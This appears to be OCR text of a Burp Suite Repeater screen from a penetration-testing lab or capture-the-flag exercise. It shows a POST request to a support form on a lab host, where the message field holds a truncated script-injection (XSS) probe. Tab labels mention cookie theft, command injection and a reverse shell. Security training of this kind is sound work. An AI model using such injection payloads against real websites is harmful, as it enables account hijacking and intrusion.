 1 2 3 4 10.10.14.75 17:09
Burp Suite Professional v2024.5.5 - Headless - licensed to Toreon CVBA
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SignSaboteur Search Settings
XSS 3 User Interaction JavaScript Execution Cookies Dashboard Command Injection Revshell 9 10
Send Cancel Target: http://10.129.194.23:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.194.23:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.129.194.23:5000
10 Connection: keep-alive
11 Referer: http://10.129.194.23:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=pink&lname=pink&email=pink%40pink.com&phone=0&message=<script>alert(
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 27 Jul 2024 21:09:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2363
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Contact Support
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:400px;
32 }
33
34 h1{
35 font-size:24px;
Search
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done
Event log (6) All issues (26)